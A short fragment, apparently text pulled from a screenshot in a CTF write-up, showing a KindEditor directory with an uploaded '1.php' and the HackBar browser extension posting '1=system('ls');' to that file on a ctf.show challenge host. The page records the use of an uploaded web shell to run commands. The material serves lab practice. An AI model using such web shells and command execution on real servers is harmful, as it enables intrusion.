 1.php attached check.php config.php css editor images index.php kindeditor-all.js kindeditor.js lang layui plugins themes
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://8b021c17-46fc-4be8-acf8-29d77293e4b6.challenge.ctf.show:8080/alsckdfy/1.php
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
1=system('ls');
@51CTO博